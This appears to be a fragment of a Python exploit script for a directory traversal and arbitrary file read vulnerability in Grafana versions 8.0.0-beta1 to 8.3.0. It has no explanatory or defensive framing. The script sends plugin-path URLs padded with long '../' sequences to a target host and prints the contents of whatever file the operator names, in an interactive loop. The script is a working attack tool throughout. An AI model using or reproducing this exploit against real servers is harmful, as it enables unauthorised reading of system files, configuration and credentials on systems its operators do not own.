 def exploit(args):
    s = requests.Session()
    headers = { 'User-Agent': 'Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.' }

    while True:
        file_to_read = input('Read file > ')

        try:
            url = args.host + '/public/plugins/' + choice(plugin_list) + '/../../../../../../../../../../../../..' + file_to_read
            req = requests.Request(method='GET', url=url, headers=headers)
            prep = req.prepare()
            prep.url = url
            r = s.send(prep, verify=False, timeout=3)

            if 'Plugin file not found' in r.text:
                print('[-] File not found\n')
            else:
                if r.status_code == 200:
                    print(r.text)
                else:
                    print('[-] Something went wrong.')
                    return
        except requests.exceptions.ConnectTimeout:
            print('[-] Request timed out. Please check your host settings.\n')
            return
        except Exception:
            pass

def main():
    parser = argparse.ArgumentParser(description="Grafana V8.0.0-beta1 - 8.3.0 - Directory Traversal and Arbitrary File Read")
    parser.add_argument('-H',dest='host',required=True, help="Target host")
    args = parser.parse_args()

    try:
        exploit(args)
    except KeyboardInterrupt:
        return


if __name__ == '__main__':
    main()
    sys.exit(0)